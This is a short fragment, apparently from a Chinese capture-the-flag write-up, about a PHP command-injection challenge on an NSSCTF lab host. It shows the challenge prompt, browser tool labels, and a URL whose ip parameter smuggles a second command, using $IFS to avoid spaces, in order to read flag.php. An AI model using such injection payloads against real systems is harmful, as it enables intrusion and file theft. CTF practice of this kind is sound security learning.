 听说php可以执行系统函数？我来康康
Why not try bjut.edu.cn 确定
fxck your flag!
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
SQL XSS LFI XXE Other
http://node7.anna.nssctf.cn:24122/?ip=127.0.0.1;cat$IFS$1flag.php